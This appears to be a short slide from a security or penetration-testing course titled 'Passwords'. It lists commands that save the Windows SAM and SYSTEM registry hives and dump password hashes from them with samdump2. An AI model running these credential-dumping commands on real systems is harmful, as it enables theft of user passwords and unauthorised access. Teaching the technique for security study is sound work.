

Passwords
Sam dump and extract with samdump2
Sam and System extract:
reg save hklm\sam c:\sam
reg save hklm\system c:\system
Using samdump2:
samdump2 system sam